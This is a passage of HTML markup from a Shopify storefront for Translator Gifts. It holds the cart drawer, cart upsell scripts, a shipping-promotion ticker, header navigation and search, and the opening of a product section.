              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://translatorgifts.com/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 AUD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18133178286294__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-tickers.css?v=30346802988262109031721501650" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--18133178286294__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18133178286294__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--18133178286294__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--18133178286294__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--18133178286294__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--18133178286294__2c2ec774-3430-481f-b927-e9c035b9d24e-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        WELCOME!
      </p><p class="horizontal-ticker__item">
        FREE SHIPPING OVER $30✈
      </p>
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            WELCOME!
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $30✈
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--18133178286294__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991721501650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251721501650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911721501650" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661721501649" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251721501649" media="print" onload="this.media='all'"><link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671721501650" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//translatorgifts.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841721501650" media="print" onload="this.media='all'"><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-cart-drawer.css?v=182514065117667672521721501649" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-cart.css?v=183883492810467818381721501649" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-totals.css?v=54425048278126878361721501650" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671721501650" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-discounts.css?v=152760482443307489271721501649" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841721501650" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991721501650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-search.css?v=184225813856820874251721501650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=157470423819771412911721501650" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-cart-notification.css?v=137625604348931474661721501649" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//translatorgifts.com/cdn/shop/t/4/assets/component-cart-items.css?v=68325217056990975251721501649" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 300px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 120px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//translatorgifts.com/cdn/shop/t/4/assets/details-disclosure.js?v=153497636716254413831721501650" defer="defer"></script>
<script src="//translatorgifts.com/cdn/shop/t/4/assets/details-modal.js?v=4511761896672669691721501650" defer="defer"></script>
<script src="//translatorgifts.com/cdn/shop/t/4/assets/cart-notification.js?v=160453272920806432391721501649" defer="defer"></script>
<script src="//translatorgifts.com/cdn/shop/t/4/assets/search-form.js?v=113639710312857635801721501650" defer="defer"></script><script src="//translatorgifts.com/cdn/shop/t/4/assets/cart-drawer.js?v=44260131999403604181721501649" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Home
                          </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            All collections
                          </a></li><li><a href="/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalog
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contact
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://translatorgifts.com/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/profile.php?id=61554654655682" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>All collections</span>
                  </a></li><li><a href="/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catalog</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li></ul>
        </nav><a href="/" class="header__heading-link link link--text focus-inset"><img src="//translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&amp;width=500" alt="Translator Gifts" srcset="//translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&amp;width=50 50w, //translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&amp;width=100 100w, //translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&amp;width=150 150w, //translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&amp;width=200 200w, //translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&amp;width=250 250w, //translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&amp;width=300 300w, //translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&amp;width=400 400w, //translatorgifts.com/cdn/shop/files/logo-translator.png?v=1700189631&amp;width=500 500w" width="300" height="100.0" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="ZlNq8n+feWZsPWASxPJi29OKAvhenZiqO2OQfRQBk2ZFdoYOS+C/6k2aeXlsoidJng5+7eA9Fq14MhIJSbLRNXSQKlOvN2DeCuKn8r1JbNOn2yvJzFHXwanGLUK7S9Q1Z8au/ILbkICtKpegWogYZO/8efwgfJqnrZ5OVQcLVNTDp/OKRBPxGWkhmUI/0omyKF1dqwmiTOHUKK+QEOEgXVqGbSc7C9Er77aCBym5TLEpexxzkKwREAocAXPI57WJNsJSRzfoo6bL+c4Qv0Gx+ha3hj1S3Xcv2CzVrrQODv+g9UBv/s+OzAn/5uIxavhO5JZaWlcBFp5vhMd/E3inBEK20V+5J9ztApBdCuIg/58A6sbR6oTPlQEqMGTlQ9MBg/B7OzCSQCqvRFFRJhjGnw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://translatorgifts.com/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Translator Gifts",
    
      "logo": "https:\/\/translatorgifts.com\/cdn\/shop\/files\/logo-translator.png?v=1700189631\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/profile.php?id=61554654655682",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/translatorgifts.com"
  }
</script>
</div><section id="shopify-section-sections--18133178286294__a3ec2af7-785f-4e2a-8f29-4a41af886637" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--18133178286294__a3ec2af7-785f-4e2a-8f29-4a41af886637-padding {
    padding-top: calc(20px * 0.75);
    padding-bottom: calc(20px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18133178286294__a3ec2af7-785f-4e2a-8f29-4a41af886637-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-sections--18133178286294__a3ec2af7-785f-4e2a-8f29-4a41af886637-padding">
    


  </div>
</div>


</section><section id="shopify-section-sections--18133178286294__df006575-4884-4666-a8d4-7f77c2d52fa4" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--18133178286294__df006575-4884-4666-a8d4-7f77c2d52fa4-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18133178286294__df006575-4884-4666-a8d4-7f77c2d52fa4-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="section-sections--18133178286294__df006575-4884-4666-a8d4-7f77c2d52fa4-padding">
    
  </div>
</div>


</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18133175369942__main" class="shopify-section section"><section
  id="MainProduct-template--18133175369942__main"
  class="page-width section-template--18133175369942__main-padding"
  data-section="template--18133175369942__main"
>
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/section-main-product.css?v=178470337424714625191721501651" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581721501649" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-price.css?v=69001039363832454671721501650" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101721501650" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-slider.css?v=108157308134495589801721501650" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-rating.css?v=24573085263941240431721501650" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841721501650" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-deferred-media.css?v=54092797763792720131721501649" rel="stylesheet" type="text/css" media="all" />
  <link href="//translatorgifts.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501721501650" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--18133175369942__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18133175369942__main-padding {
